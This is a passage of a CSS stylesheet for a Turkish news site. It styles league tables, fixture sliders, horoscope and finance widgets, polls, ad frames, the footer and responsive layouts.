width: calc(100% - 200px);
overflow: hidden;
white-space: nowrap;
text-overflow: ellipsis;
}
.superlig-puan-durumu th:nth-child(n+3),
.superlig-puan-durumu td:nth-child(n+3) {
width: 30px;
text-align: center;
font-weight: 400;
}
.superlig-puan-durumu td:nth-child(2) a {
display: block;
width: 100%;
overflow: hidden;
white-space: nowrap;
text-overflow: ellipsis;
color: var(--siyah_color);
text-decoration: none;
}
.superlig-puan-durumu .takim-flex {
display: flex;
max-width: 100%;
overflow: hidden;
white-space: nowrap;
text-overflow: ellipsis;
}
.superlig-puan-durumu .takim-flex img {
width: 20px;
height: 20px;
flex-shrink: 0;
margin-right: 6px;
vertical-align: middle;
}
.superlig-puan-durumu .takim-flex strong {
font-weight: bold;
font-size: 14px;
color: var(--siyah_color);
overflow: hidden;
white-space: nowrap;
text-overflow: ellipsis;
font-weight: 600;
}
.superlig-puan-durumu thead tr {
border-left: 5px solid var(--yesil);
transition: background-color 0.3s;
border-left-color: var(--yesil);
}
.superlig-puan-durumu tbody tr {
border-left: 5px solid var(--border);
transition: background-color 0.3s;
}
.superlig-puan-durumu tbody tr:nth-child(1),
.superlig-puan-durumu tbody tr:nth-child(2) {
border-left-color: #6ec6ff;
}
.superlig-puan-durumu tbody tr:nth-child(3),
.superlig-puan-durumu tbody tr:nth-child(4),
.superlig-puan-durumu tbody tr:nth-child(5) {
border-left-color: #a3d9ff;
}
.superlig-puan-durumu tbody tr:nth-last-child(-n+4) {
border-left-color: #ff9999;
}
.superlig-puan-durumu tbody tr:hover {
background-color: #fafafa;
}
.superlig-puan-durumu a.detay {
width: 100%;
height: auto;
overflow: hidden;
display: block;
padding: 10px 0;
font-size: 14px;
font-weight: 400;
background: var(--turuncu);
color: var(--beyaz);
text-align: center;
position: relative;
text-decoration: none;
transition: background-color 0.3s;
}
.superlig-puan-durumu a.detay .iconify {
position: absolute;
right: 15px;
top: 50%;
transform: translateY(-50%) translateX(5px);
opacity: 0;
font-size: 16px;
color: inherit;
transition: all 0.3s ease;
}
.superlig-puan-durumu a.detay:hover .iconify {
opacity: 1;
transform: translateY(-50%) translateX(0);
}
.superlig-puan-durumu a.detay:hover {
background: var(--siyah);
}
.yatay_fikstur_slider {
margin-top: 35px;
position: relative;
width: calc(100% - 110px);
margin: 0 auto;
padding: 5px 5px!important;
box-sizing: border-box;
opacity: 0;
transition: opacity 0.3s ease;
}
.yatay_fikstur_slider.swiper-initialized {
opacity: 1;
}
.yatay_fikstur_slider .swiper-slide {
display: flex;
justify-content: center;
}
.yatay_fikstur_slider .fikstur-kutu {
background: #fff;
border-radius: 6px;
padding: 10px 12px;
box-shadow: 0 1px 3px rgba(0,0,0,0.1);
width: calc(100% - 24px);
text-align: center;
}
.yatay_fikstur_slider .fikstur-ust {
display: flex;
align-items: center;
justify-content: center;
gap: 8px;
margin-bottom: 6px;
}
.yatay_fikstur_slider .fikstur-ust img {
width: 32px;
height: 32px;
object-fit: contain;
}
.yatay_fikstur_slider .fikstur-ust .skor {
font-weight: 700;
font-size: 14px;
color: #2c3e50;
}
.yatay_fikstur_slider .fikstur-ust .skor strong {
background: #ededed;
padding: 3px 8px;
border-radius: 2px;
}
.yatay_fikstur_slider .fikstur-alt {
font-size: 12px;
color: #555;
line-height: 1.2;
}
.yatay_fikstur_slider_prev,
.yatay_fikstur_slider_next {
position: absolute;
top: 50%;
transform: translateY(-50%);
z-index: 10;
width: 40px;
height: 40px;
background: #ffffff;
box-shadow: 0 2px 8px rgba(0,0,0,0.15);
border-radius: 50%;
display: flex;
align-items: center;
justify-content: center;
cursor: pointer;
color: var(--siyah_color);
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
.yatay_fikstur_slider_prev {
left: 0;
}
.yatay_fikstur_slider_next {
right: 0;
}
.yatay_fikstur_slider_prev .iconify[data-icon="mdi:chevron-left"],
.yatay_fikstur_slider_next .iconify[data-icon="mdi:chevron-right"] {
font-size: 22px;
color: var(--siyah_color);
display: inline-block;
vertical-align: middle;
}
.yatay_fikstur_slider_prev:hover,
.yatay_fikstur_slider_next:hover {
background: var(--border);
color: var(--siyah_color);
}
.yatay_puan_slider {
position: relative;
width: calc(100% - 110px);
margin: 0 auto;
padding: 20px 0;
box-sizing: border-box;
opacity: 0;
transition: opacity 0.3s ease;
}
.yatay_puan_slider.swiper-initialized {
opacity: 1;
}
.yatay_puan_slider .swiper-wrapper {
width: 100%;
display: flex;
align-items: center;
padding: 5px 0px;
}
.yatay_puan_slider .swiper-slide {
text-align: center;
box-sizing: border-box;
display: flex;
flex-direction: column;
justify-content: center;
align-items: center;
}
.yatay_puan_slider .ust-takimlar {
border-radius: 8px;
padding: 10px;
width: calc(100% - 20px);
background: #ffffff;
box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
}
.yatay_puan_slider .takim-logosu img {
width: 48px;
height: 48px;
object-fit: contain;
}
.yatay_puan_slider .takim-puani {
margin-top: 5px;
font-weight: 700;
font-size: 14px;
border-top: 1px solid var(--border);
padding: 1px 3px 0px 3px;
display: table;
margin: 5px auto 0px auto;
}
.yatay_puan_slider .swiper-slide a {
color: var(--siyah_color);
text-align: center;
display: table;
}
.yatay_puan_slider .swiper-slide a:hover {
color: var(--yesil);
}
.yatay_puandurumu_slider_prev,
.yatay_puandurumu_slider_next {
position: absolute;
top: 50%;
transform: translateY(-50%);
z-index: 10;
width: 40px;
height: 40px;
background: #ffffff;
box-shadow: 0 2px 8px rgba(0,0,0,0.15);
border-radius: 50%;
display: flex;
align-items: center;
justify-content: center;
cursor: pointer;
color: var(--siyah_color);
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
.yatay_puandurumu_slider_prev {
left: 0;
}
.yatay_puandurumu_slider_next {
right: 0;
}
.yatay_puandurumu_slider_prev .iconify[data-icon="mdi:chevron-left"],
.yatay_puandurumu_slider_next .iconify[data-icon="mdi:chevron-right"] {
font-size: 22px;
color: var(--siyah_color);
display: inline-block;
vertical-align: middle;
}
.yatay_puandurumu_slider_prev:hover,
.yatay_puandurumu_slider_next:hover {
background: var(--border);
color: var(--siyah_color);
}
.burc-listesi {
display: flex;
flex-wrap: wrap;
justify-content: center;
gap: 20px;
padding: 0;
margin: 0 auto 20px auto;
max-width: 100%;
list-style: none;
}
.burc-listesi li {
flex: 0 0 calc(8.33% - 20px);
text-align: center;
padding: 10px 0px 5px 0px;
border-radius: 4px;
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
.burc-listesi li.burcaktif {
background: #314dc9;
}
.burc-listesi li.burcaktif strong {
color: var(--beyaz);
}
.burc-listesi li:hover {
background: #314dc9;
}
.burc-listesi li:hover strong {
color: var(--beyaz);
}
.burc-listesi a {
display: flex;
flex-direction: column;
align-items: center;
text-decoration: none;
color: var(--siyah_color);
font-size: 15px;
transition: color 0.3s ease;
}
.burc-listesi img {
width: 52px;
height: 52px;
object-fit: contain;
margin-bottom: 6px;
}
.sag_finans_veriler {
width: 100%;
max-width: 100%;
margin: 0 auto;
}
.sag_finans_veriler-tabs {
display: flex;
flex-wrap: wrap;
margin-bottom: 10px;
}
.sag_finans_veriler-content .tab-content {
display: none;
border-top: none;
}
.sag_finans_veriler-content .tab-content.active {
display: block;
}
.sag_finans_veriler-tabs button {
flex: 1;
padding: 10px;
background: #464c52;
border: none;
cursor: pointer;
font-size: 16px;
color: var(--beyaz);
font-weight: 500;
position: relative;
overflow: hidden;
transition: background 0.3s;
z-index: 1;
}
.sag_finans_veriler-tabs button::after {
content: "";
position: absolute;
bottom: 0;
left: -100%;
width: 200%;
height: 10px;
animation: sagmove 4s linear infinite;
z-index: -1;
}
.sag_finans_veriler-tabs button:nth-of-type(1)::after {
background: linear-gradient(90deg, transparent, #388e5a, transparent);
}
.sag_finans_veriler-tabs button:nth-of-type(2)::after {
background: linear-gradient(90deg, transparent, #cc4444, transparent);
}
.sag_finans_veriler-tabs button:nth-of-type(3)::after {
background: linear-gradient(90deg, transparent, #3b86b1, transparent);
}
.sag_finans_veriler-tabs button.active {
background: #2b2e32;
color: #ffffff;
}
@keyframes sagmove {
0% { left: -100%; }
100% { left: 100%; }
}
.yatay_gazete_slider {
opacity: 0;
transition: opacity 0.3s ease;
}
.yatay_gazete_slider.swiper-initialized {
opacity: 1;
}
.yatay_gazete_slider .swiper-slide {
flex-shrink: 0;
width: auto;
height: auto;
transition: none !important;
}
.yatay_gazete_slider .gazete-item {
background: #ffffff;
border: 1px solid var(--border);
overflow: hidden;
text-align: center;
transition: all 0.3s ease;
}
.yatay_gazete_slider .gazete-item:hover {
box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
}
.yatay_gazete_slider .gazete-item img {
width: 100%;
height: auto;
display: block;
}
.ilangovtriframe {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
margin-top: 20px;
}
.ilangovtriframe iframe {
width: 100%;
height: 200px;
}
section#anasayfa_iki .anasayfa_sol {
width: calc(100% - 380px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 20px;
}
section#anasayfa_iki .anasayfa_kategori_bir {
grid-template-columns: repeat(3, 1fr);
}
section#anasayfa_iki .anasayfa_kategori_yedi {
display: grid;
grid-template-columns: 2fr 1fr;
gap: 20px;
}
section#anasayfa_iki .anasayfa_kategori_yedi .kategori-slider-sol {
display: grid;
grid-template-columns: 1fr 1fr;
gap: 10px;
}
section#anasayfa_iki .anasayfa_kategori_yedi .kategori-slider-sag {
display: grid;
grid-template-columns: 1fr;
gap: 20px;
}
section#anasayfa_iki .anasayfa_kategori_yedi .kategori-slider-alti {
grid-template-columns: repeat(3, 1fr);
}
section#anasayfa_iki .anasayfa_kategori_iki {
grid-template-columns: repeat(3, 1fr);
}
section#anasayfa_iki .anasayfa_kategori_uc {
grid-template-columns: repeat(3, 1fr);
}
section#anasayfa_iki .anasayfa_kategori_dort {
grid-template-columns: repeat(3, 1fr);
}
section#anasayfa_iki #anasayfa_youtube {
width: calc(100% - 30px);
margin: 0px auto;
padding: 20px 0px;
}
section#anasayfa_iki #anasayfa_youtube .sol {
width: calc(100% - 0px);
float: unset;
margin-right: 0px;
}
section#anasayfa_iki #anasayfa_youtube .sag {
width: calc(100% - 0px);
height: 260px;
margin-top: 15px;
}
section#anasayfa_iki #anasayfa_youtube .site_baslik h3,
#anasayfa_youtube .site_baslik h3 {
background: var(--siyah);
color: var(--beyaz);
}
section#anasayfa_iki #anasayfa_youtube .site_baslik:after,
#anasayfa_youtube .site_baslik:after {
background: var(--beyaz);
}
section#anasayfa_iki #anasayfa_youtube .site_baslik a,
#anasayfa_youtube .site_baslik a {
background: var(--siyah);
color: var(--beyaz);
}
.fotogaleri_ana .haber {
position: relative;
overflow: hidden;
}
.fotogaleri_ana .haber figure {
position: relative;
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
}
@keyframes kameraAcilimi {
0% {
transform: translate(-50%, -50%) scale(0);
opacity: 0;
}
60% {
transform: translate(-50%, -50%) scale(1.2);
opacity: 0.7;
}
100% {
transform: translate(-50%, -50%) scale(1);
opacity: 1;
}
}
.fotogaleri_ana .haber figure .ikonify-kamera {
position: absolute;
top: 45%;
left: 50%;
transform: translate(-50%, -50%) scale(0);
color: var(--beyaz);
font-size: 48px;
opacity: 0;
z-index: 3;
pointer-events: none;
}
.fotogaleri_ana .haber:hover figure .ikonify-kamera {
animation: kameraAcilimi 0.7s ease forwards;
}
.fotogaleri_ana .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
max-height: 300px;
}
.fotogaleri_ana .haber figure::after {
content: '';
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 80%;
background: linear-gradient(to top, rgba(0, 0, 0, 0.8), transparent);
pointer-events: none;
}
.fotogaleri_ana .haber strong {
position: absolute;
bottom: 15px;
left: 15px;
right: 15px;
color: var(--beyaz);
z-index: 2;
font-size: 18px;
font-weight: 600;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
text-overflow: ellipsis;
}
section#anasayfa_iki .anasayfa_sag {
width: 360px;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
section#anasayfa_iki .anasayfa_sag .superlig-puan-durumu,
section#anasayfa_iki .anasayfa_sag .sag_finans_veriler {
margin-top: 20px;
}
ul.sag_icerik_iki {
margin: 20px 0px 0px 0px;
padding: 0;
list-style: none;
}
ul.sag_icerik_iki li {
display: flex;
align-items: center;
gap: 10px;
margin-bottom: 15px;
}
ul.sag_icerik_iki li a {
display: flex;
align-items: center;
text-decoration: none;
color: inherit;
gap: 10px;
}
ul.sag_icerik_iki li a figure {
width: 150px;
aspect-ratio: 16 / 9;
margin: 0;
flex-shrink: 0;
overflow: hidden;
display: block;
}
ul.sag_icerik_iki li a figure img {
width: 100%;
height: 100%;
object-fit: cover;
display: block;
}
ul.sag_icerik_iki li a strong {
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
overflow: hidden;
text-overflow: ellipsis;
font-size: 15px;
font-weight: 600;
line-height: 1.4;
}
section#anasayfa_iki .anasayfa_sag .burc-listesi .sag_baslik {
margin: 20px 0px 15px 0px;
}
section#anasayfa_iki .anasayfa_sag .burc-listesi {
gap: 0px;
margin: 0 auto 0px auto;
}
section#anasayfa_iki .anasayfa_sag .burc-listesi li {
flex: 0 0 calc(25% - 13px);
margin-right: 15px;
}
section#anasayfa_iki .anasayfa_sag .burc-listesi li:nth-of-type(4n) {
margin-right: 0px;
}
.wp-polls {
background: #fff;
border: 1px solid #e0e0e0;
border-radius: 12px;
padding: 15px;
max-width: 600px;
margin: 20px auto 0px auto;
font-family: "Segoe UI", sans-serif;
box-shadow: 0 4px 12px rgba(0,0,0,0.06);
}
.wp-polls-form p strong {
font-size: 20px;
font-weight: 600;
color: #222;
display: block;
margin-bottom: 20px;
text-align: center;
}
.wp-polls-ul {
list-style: none;
padding: 0;
margin: 0 0 20px;
}
.wp-polls-ul li {
display: flex;
align-items: center;
gap: 10px;
margin-bottom: 12px;
font-size: 16px;
color: #333;
cursor: pointer;
padding-left: 0;
}
.wp-polls-ul input[type="radio"] {
appearance: none;
-webkit-appearance: none;
width: 20px;
height: 20px;
border: 2px solid #0073aa;
border-radius: 50%;
background: #fff;
transition: background 0.3s, box-shadow 0.3s;
cursor: pointer;
position: relative;
display: inline-block;
}
.wp-polls-ul input[type="radio"]:checked {
background-color: #0073aa;
box-shadow: inset 0 0 0 4px #fff;
}
.wp-polls input.Buttons[name="vote"] {
background: #0073aa;
color: #fff;
border: none;
padding: 10px 25px;
border-radius: 6px;
font-size: 16px;
cursor: pointer;
transition: background 0.3s ease;
}
.wp-polls input.Buttons[name="vote"]:hover {
background: #005f8d;
}
.wp-polls a {
display: inline-block;
margin-top: 12px;
font-size: 14px;
color: #0073aa;
text-decoration: none;
transition: color 0.3s ease;
}
.wp-polls a:hover {
color: #005f8d;
}
.pollbar {
height: 18px;
background-color: #0073aa !important;
border-radius: 5px;
}







.altili_kutu {
display: grid;
grid-template-columns: repeat(6, 1fr);
gap: 16px;
list-style: none;
margin: 0;
padding: 0;
}

.altili_kutu li {
position: relative;
background: #fff;
overflow: hidden;
transition: box-shadow 0.2s;
min-height: 180px;
display: flex;
}

.altili_kutu a {
display: flex;
flex-direction: column;
align-items: flex-end;
justify-content: flex-end;
text-decoration: none;
color: inherit;
width: 100%;
height: 220px;
padding: 10px 10px;
box-sizing: border-box;
position: relative;
z-index: 2;
}

.altili_kutu figure {
position: absolute;
inset: 0;
width: 100%;
height: 100%;
margin: 0;
z-index: 1;
pointer-events: none;
display: block;
}
.altili_kutu img {
width: 100%;
height: 100%;
object-fit: cover;
display: block;
filter: brightness(0.95); /* Yazıların rahat okunması için hafif karart */
}
.altili_kutu figure:after {
content: "";
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 100%;
background-image: linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.2) 59%,rgba(0,0,0,.9) 100%);
background-repeat: no-repeat;
background-size: cover;
background-position: center center;
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
.altili_kutu a:hover figure:after {
background-image: linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.2) 20%,rgb(181 0 0 / 90%) 100%);
}
.altili_kutu .iconify {
font-size: 38px;
color: #fff;
text-shadow: 0 2px 8px rgba(0,0,0,0.20);
margin-bottom: 10px;
order: 1;
align-self: flex-end;
z-index: 2;
}
.altili_kutu strong {
display: block;
text-align: right;
font-size: 15px;
font-weight: 300;
color: #fff;
order: 2;
line-height: 1.3;
white-space: pre-line;
z-index: 2;
text-shadow: 0 2px 8px rgba(0,0,0,0.24);
}
.altili_kutu strong::first-line {
font-weight: 700;
font-size: 18px;
}


/* Responsive grid */
@media (max-width: 980px) {
.altili_kutu {
grid-template-columns: repeat(3, 1fr);
}
}
@media (max-width: 750px) {
.altili_kutu {
grid-template-columns: repeat(3, 1fr);
}
}
@media (max-width: 640px) {
.altili_kutu {
grid-template-columns: repeat(3, 1fr);
gap: 10px;
}
.altili_kutu li {
min-height: 150px;
}
.altili_kutu a {
height: 150px;
}
.altili_kutu .iconify {
font-size: 28px;
}
.altili_kutu strong {
font-size: 13px;
}
.altili_kutu strong::first-line {
font-size: 16px;
}
}






.reklamCerceve {
width: 1090px;
left: 50%;
background: transparent;
z-index: 2;
position: fixed;
transform: translateX(-50%);
align-self: flex-start;
}
.reklamCerceve #soldasabit,
.reklamCerceve #sagdasabit {
position: absolute;
width: 100%;
max-width: 160px;
height: 600px;
z-index: 99;
top: 125px;
}
.reklamCerceve #sagdasabit {
left: 1140px;
}
.reklamCerceve #soldasabit {
right: 1140px;
}
.reklamCerceve #soldasabit img,
.reklamCerceve #sagdasabit img {
width: auto;
max-width: 100%;
height: auto;
}
footer {
width: 100%;
height: auto;
display: block;
position: relative;
background: var(--siyah);
margin-top: 30px;
padding: 40px 0px 40px 0px;
}
a.footer_logoa {
width: auto;
height: auto;
overflow: hidden;
display: table;
margin: 0px auto 40px auto;
}
img.footer_logo {
width: 230px;
height: auto;
overflow: hidden;
display: inline-table;
}
footer .footer {
display: flex;
gap: 20px;
width: 100%;
margin: auto;
flex-wrap: wrap;
justify-content: space-between;
}
footer .footer .box {
flex: 1;
min-width: 200px;
padding: 0px;
}
footer .footer .accordion-header {
display: none;
background: transparent;
color: var(--beyaz);
padding: 0px 0px 10px 0px;
cursor: pointer;
border: none;
text-align: left;
width: 100%;
font-size: 18px;
font-weight: 700;
display: flex;
justify-content: space-between;
align-items: center;
position: relative;
}
footer .footer .accordion-header::before {
width: 70px;
height: 3px;
overflow: hidden;
display: block;
position: absolute;
content: "";
bottom: 0px;
left: 0px;
background: var(--kirmizi);
}
footer .footer .accordion-header .accordion-icon {
position: absolute;
right: 0;
top: 50%;
transform: translateY(-50%) rotate(0deg);
transition: transform 0.3s ease;
font-size: 14px;
color: var(--beyaz;);
display: none;
}
footer .footer .accordion-header.active .accordion-icon {
transform: translateY(-50%) rotate(180deg);
}
footer .footer .accordion-content {
max-height: none;
overflow: visible;
transition: none;
color: var(--beyaz);
}
footer .footer .accordion-content ul {
display: flex;
flex-wrap: wrap;
justify-content: space-between;
gap: 10px;
padding: 0;
margin: 20px 0 0 0;
}
footer .footer .accordion-content ul li {
flex: 1 1 calc(50% - 10px);
padding: 0;
list-style: none;
}
footer .footer .accordion-content ul li a {
color: var(--beyaz);
}
footer p.copyr {
width: 100%;
height: auto;
overflow: hidden;
display: block;
margin: 20px 0px 0px 0px;
font-size: 14px;
font-weight: 400;
color: var(--beyaz);
padding-top: 25px;
border-top: 1px solid rgb(255 255 255 / 25%);
}
footer .footer .accordion-content .iletisim {
display: block;
margin-top: 20px;
}
footer .footer .accordion-content .iletisim a {
display: block;
overflow: hidden;
margin-bottom: 15px;
color: var(--beyaz);
}
footer .footer .accordion-content .iletisim i {
width: 16px;
height: 16px;
line-height: 16px;
height: auto;
overflow: hidden;
display: block;
text-align: center;
float: left;
margin-right: 5px;
}
footer .footer .accordion-content .iletisim span {
width: auto;
height: 16px;
line-height: 16px;
height: auto;
overflow: hidden;
display: block;
text-align: left;
font-weight: 400;
}
footer .footer_alt {
display: flex;
justify-content: space-between;
flex-wrap: wrap;
gap: 20px;
margin-top: 20px;
}
footer .sosyal,
footer .store {
width: calc(50% - 10px);
height: auto;
overflow: hidden;
display: flex;
align-items: flex-start;
position: relative;
}
footer .store a {
width: auto;
height: auto;
overflow: hidden;
display: inline-table;
position: relative;
margin-right: 20px;
padding: 5px 15px;
text-align: center;
background: var(--beyazbg);
border-radius: 4px;
}
footer .store a:last-child {
margin-right: 0
}
footer .store a img {
width: auto;
height: 28px
}
footer .sosyal {
align-items: center !important;
display: flex !important;
justify-content: flex-end;
}
footer .sosyal a {
display: block;
color: var(--beyaz);
font-size: 18px;
margin: 0px 4px;
}
footer .sosyal a:hover {
opacity: 0.8;
}
footer .sosyal .iconify[data-icon="gg:facebook"],
footer .sosyal .iconify[data-icon="ri:twitter-x-line"],
footer .sosyal .iconify[data-icon="streamline:instagram-solid"],
footer .sosyal .iconify[data-icon="tdesign:logo-youtube-filled"],
footer .sosyal .iconify[data-icon="mdi:rss"] {
font-size: 22px;
color: var(--beyaz);
display: inline-block;
vertical-align: middle;
}
#e_bulten_alan {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px 0px 0px;
margin: 20px auto 0px auto;
}
#e_bulten_alan span {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
font-size: 14px;
font-weight: 400;
color: var(--beyaz);
margin-top: 10px;
padding: 0px 0px;
}
#e_bulten_alan .eBultenAbone * {
box-sizing: border-box;
}
#e_bulten_alan .eBultenAbone {
display: block;
overflow: hidden;
}
#e_bulten_alan .eBultenAbone input {
width: calc(100% - 46px);
height: 46px;
background: rgb(0 0 0 / 25%);
border: 1px solid rgb(255 255 255 / 5%);
border-right: none;
outline: none;
font-size: 15px;
font-weight: 400;
color: var(--beyaz);
border-radius: 0 !important;
padding: 0 20px;
float: left;
}
#e_bulten_alan .eBultenAbone button {
width: 46px;
height: 46px;
background: rgb(0 0 0 / 25%);
border: 1px solid rgb(255 255 255 / 5%);
border-left: none;
outline: none;
border-radius: 0 !important;
cursor: pointer;
text-align: center;
display: block;
align-items: center;
justify-content: center;
}
#e_bulten_alan .eBultenAbone button .iconify {
font-size: 22px;
color: var(--beyaz);
}
.bulten-mesaj {
margin-top: 10px;
font-size: 14px;
opacity: 0;
animation: bltnkeyframes 0.4s ease forwards;
}
@keyframes bltnkeyframes {
from {
opacity: 0;
transform: translateY(10px);
}
to {
opacity: 1;
transform: translateY(0);
}
}
.bulten-mesaj.uyari {
color: #e0c372;
}
.bulten-mesaj.hata {
color: #f19999;
}
.bulten-mesaj.basarili {
color: #8fd38f;
}
.bulten-mesaj.kontrol {
color: #dddddd;
}
@media (min-width: 981px) and (max-width: 1377px) {
.ortala {
width: calc(100% - 30px);
max-width: calc(1010px - 30px);
}
.genelortala {
width: calc(100% - 30px);
max-width: calc(1010px - 30px);
}
.manset_kucuk .swiper-slide figure {
height: 338px;
}
.reklamCerceve #sagdasabit {
left: 1045px;
}
.reklamCerceve #soldasabit {
right: 1045px;
}
.kategori_manset_iki .swiper-slide div {
width: 400px;
}
.kategori_manset_iki .swiper-slide div h2 {
font-size: 22px;
-webkit-line-clamp: 3;
}
.kategori_manset_iki .swiper-slide div p {
font-size: 16px;
}
}
@media (min-width: 981px) and (max-width: 1200px) {
.nav nav ul > li > a {
font-size: 14px;
font-weight: 600;
padding: 0px 5px;
}
.manset_sol {
width: calc(100% - 0px);
float: unset;
margin: 0px 0px 0px 0px;
}
.manset_sag {
width: calc(100% - 0px);
float: unset;
margin: 20px 0px 0px 0px;
}
.manset_kucuk .kucuk_manset_numaralar {
display: none;
}
.manset_kucuk .swiper-slide figure {
height: auto;
}
.manset_kucuk .swiper-slide h2 {
width: calc(100% - 20px);
font-size: 18px;
margin: 10px 10px;
}
}
@media (max-width: 1100px) {
.reklamCerceve {
display: none;
}
}
@media (max-width: 980px) {
.reklamCerceve {
display: none;
}
.nav nav ul > li > a {
font-size: 14px;
font-weight: 600;
padding: 0px 5px;
}
.finansverileri {
display: flex !important;
gap: 0px !important;
white-space: nowrap;
max-width: 100%;
width: auto!important;
}
.finansverileri .swiper-slide {
flex: 0 0 auto;
}
.manset_sol {
width: calc(100% - 0px);
float: unset;
margin: 0px 0px 0px 0px;
}
.manset_sag {
width: calc(100% - 0px);
float: unset;
margin: 20px 0px 0px 0px;
}
.manset_kucuk .kucuk_manset_numaralar {
display: none;
}
.manset_kucuk .swiper-slide figure {
height: auto;
}
.manset_kucuk .swiper-slide h2 {
width: calc(100% - 20px);
font-size: 18px;
margin: 10px 10px;
}
.anasayfa_kategori_bir,
.anasayfa_kategori_iki,
.anasayfa_kategori_uc,
.anasayfa_kategori_dort {
grid-template-columns: repeat(2, 1fr);
}
.anasayfa_kategori_uc > div:nth-child(2),
.anasayfa_kategori_dort > div:nth-child(5) {
order: 9;
}
#anasayfa_youtube .sol {
width: calc(100% - 0px);
margin-bottom: 15px;
}
#anasayfa_youtube .sag {
width: calc(100% - 0px);
}
.category_liste_bir {
grid-template-columns: repeat(2, 1fr);
gap: 20px;
}
.category_liste_bir > .haber:nth-of-type(1),
.category_liste_bir > .haber:nth-of-type(7),
.category_liste_bir > .haber:nth-of-type(17) {
grid-column: span 2 !important;
grid-row: span 2 !important;
}
.category_liste_bir > section {
grid-column: 1 / -1!important;
width: 100%!important;
}
.category_liste_bir > section:nth-of-type(1) {
order: 6;
}
.category_liste_bir > section:nth-of-type(2) {
order: 12;
}
.category_liste_bir > section:nth-of-type(3) {
order: 17;
}
.category_liste_bir > .haber:nth-of-type(1) { order: 1; }
.category_liste_bir > .haber:nth-of-type(2) { order: 2; }
.category_liste_bir > .haber:nth-of-type(3) { order: 3; }
.category_liste_bir > .haber:nth-of-type(4) { order: 4; }
.category_liste_bir > .haber:nth-of-type(5) { order: 5; }
.category_liste_bir > .haber:nth-of-type(6) { order: 6; }
.category_liste_bir > .haber:nth-of-type(7) { order: 8; }
.category_liste_bir > .haber:nth-of-type(8) { order: 7; }
.category_liste_bir > .haber:nth-of-type(9) { order: 9; }
.category_liste_bir > .haber:nth-of-type(10) { order: 10; }
.category_liste_bir > .haber:nth-of-type(11) { order: 12; }
.category_liste_bir > .haber:nth-of-type(12) { order: 13; }
.category_liste_bir > .haber:nth-of-type(13) { order: 14; }
.category_liste_bir > .haber:nth-of-type(14) { order: 15; }
.category_liste_bir > .haber:nth-of-type(15) { order: 17; }
.category_liste_bir > .haber:nth-of-type(16) { order: 18; }
.category_liste_bir > .haber:nth-of-type(17) { order: 19; }
.category_liste_bir > .haber:nth-of-type(18) { order: 20; }
.category_liste_bir > .haber:nth-of-type(19) { order: 21; }
.category_vizyondakiler > section:nth-of-type(1) {
order: 5;
}
.category_vizyondakiler > section:nth-of-type(2) {
order: 9;
}
.category_vizyondakiler > section:nth-of-type(3) {
order: 13;
}
.category_vizyondakiler > .vizyonn:nth-of-type(1) { order: 1; }
.category_vizyondakiler > .vizyonn:nth-of-type(2) { order: 2; }
.category_vizyondakiler > .vizyonn:nth-of-type(3) { order: 3; }
.category_vizyondakiler > .vizyonn:nth-of-type(4) { order: 4; }
.category_vizyondakiler > .vizyonn:nth-of-type(5) { order: 5; }
.category_vizyondakiler > .vizyonn:nth-of-type(6) { order: 6; }
.category_vizyondakiler > .vizyonn:nth-of-type(7) { order: 8; }
.category_vizyondakiler > .vizyonn:nth-of-type(8) { order: 7; }
.category_vizyondakiler > .vizyonn:nth-of-type(9) { order: 9; }
.category_vizyondakiler > .vizyonn:nth-of-type(10) { order: 10; }
.category_vizyondakiler > .vizyonn:nth-of-type(11) { order: 12; }
.category_vizyondakiler > .vizyonn:nth-of-type(12) { order: 13; }
.category_vizyondakiler > .vizyonn:nth-of-type(13) { order: 14; }
.category_vizyondakiler > .vizyonn:nth-of-type(14) { order: 15; }
.category_vizyondakiler > .vizyonn:nth-of-type(15) { order: 17; }
.category_vizyondakiler > .vizyonn:nth-of-type(16) { order: 18; }
.category_vizyondakiler > .vizyonn:nth-of-type(17) { order: 19; }
.category_vizyondakiler > .vizyonn:nth-of-type(18) { order: 20; }
.category_vizyondakiler > .vizyonn:nth-of-type(19) { order: 21; }
.kategori_sol,
.kategori_sag {
width: calc(100% - 0px);
float: unset;
margin-right: unset;
margin-top: 30px;
}
.kategori_manset_iki .swiper-slide,
.kategori_manset_iki .swiper-slide a {
display: block !important;
}
.kategori_manset_iki .swiper-slide figure {
display: block;
width: 100%;
max-height: unset;
margin: 0;
padding: 0;
overflow: hidden;
position: relative;
}
.kategori_manset_iki .swiper-slide figure img {
aspect-ratio: 16 / 9;
width: 100%;
height: auto;
}
.kategori_manset_iki .swiper-slide div {
display: block;
width: calc(100% - 0px);
padding: 0px;
margin-top: 10px;
background: transparent!important;
}
.kategori_manset_iki .swiper-slide div:after,
.kategori_manset_iki .swiper-slide div:before {
display: none;
}
.kategori_manset_iki .swiper-slide div h2 {
-webkit-line-clamp: 2;
font-size: 18px;
color: var(--siyah);
}
.kategori_manset_iki .swiper-slide div p {
font-size: 16px;
line-height: 1.4;
color: var(--siyah);
}
.kategor_manset_numaralar {
right: 5px !important;
top: 8px !important;
gap: 1px;
}
